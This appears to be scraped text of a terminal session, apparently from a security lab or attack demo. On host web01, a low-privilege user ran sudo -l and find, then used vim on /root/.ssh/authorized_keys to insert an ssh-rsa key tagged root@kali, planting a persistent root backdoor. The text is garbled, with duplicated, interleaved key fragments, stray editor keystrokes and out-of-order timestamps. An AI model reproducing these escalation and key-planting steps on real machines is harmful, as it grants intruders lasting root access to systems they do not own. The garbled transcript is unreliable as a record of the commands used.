 [14:30:14] 189
[14:30:14] 190 (1) Another program may be editing the same file.  If this is the case,
[14:30:14] 191 be careful not to end up with two different instances of the same
[14:30:14] 192 file when making changes.  Quit, or continue with caution.
[14:30:14] 193 (2) An edit session for this file crashed.
[14:30:14] 194 If this is the case, use ":recover" or "vim -r /root/.ssh/authorized_keys"
[14:30:14] 195 to recover the changes (see ":help recovery").
[14:30:14] 196 If you did this already, delete the swap file "/root/.ssh/.authorized_keys.s
[14:30:14] 197 wp"
[14:30:14] 198 to avoid this message.
[14:30:14] 199
[14:30:18] 200 Press ENTER or type command to continue
[14:30:18] 201
[14:30:32] 202 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDC2Yc2foJ3bQhaF4yQSmo kMs/rHIgwRjEw9flARndmWYQDtkpBcHyuNvyYUXkrVev0jdncYhfz7vBG
[14:30:32] 203 DQ5UcA3ayxDKGb1gZh5c3jtjvFaVHxsVkLf9rXDoYi2livnzfUAir5KCkMs 9Bt5XFYmVP10z3Obfps/OyqjWn+kslgg7M0klz7qw+uqkuohk5dIfSK+N
[14:30:32] 204 DtkpBcHyuNvyYUXkrVev0jdncYhfz7vBG8wakeCLd3Ez10XEf7kJI5g2gCj 1SSlMPCeZJ7I6N8SrTwEOi7LfaFVlAHSBgU3khmdEMc2562p9zNhuOpuS
[14:30:32] 205 jd8t8ENvjl11p1KFWs1PplBwDWL8jt7HrRMQPhJ2rmDNeY7ZVzTwuyGtC5q omUOJYw== root@kali^[
[14:30:32] 206 RjyAXeI/V9Bt5XFYmVP10z3Obfps/OyqjWn+kslgg7M0klz7qw+uqkuohk5
[14:30:32] 207 uhGOGnskrR5uoc+ZknoZ9DBYPYTdZPmIpHXXqMjUlTBbsKbpseDhx+ODvGw
[14:30:32] 208 JbK9o15gyJ8OfK/g9yqbqRfcKF5PIE8j1rW0OVN3Jj1SSlMPCeZJ7I6N8Sr
[14:30:32] 209 mdEMc2562p9zNhuOpuSn4SeIw8djFycih2QGozsQYS6p3QVRTuw79Oh/Gvo
[14:30:32] 210 4iXBxLt5dveUJ+aIbBo9mnkcbb0Ha+PoJB5sChsFh93PH53rEvGlP+8S2+5
[14:30:40] 211 Yw== root@kal:wq!
[14:30:32] 212 ~
[14:30:32] 213 ~
[14:30:32] 214 ~
[14:30:32] 215 ~
[14:30:32] 216 ~
[14:30:32] 217 ~
[14:30:32] 218 ~
[14:30:32] 219 ~
[14:30:32] 220 ~
[14:30:32] 221 ~
[14:30:32] 222 ~
[14:30:32] 223 ~
[14:30:40] 224 "/root/.ssh/authorized_keys" 2L, 736C written
[14:30:40] 225 app@web01:~$
db
web
历史命令
筛选
whoami
python3
find /
s
sudo -l
find /
/usr/bi
vim.bas
...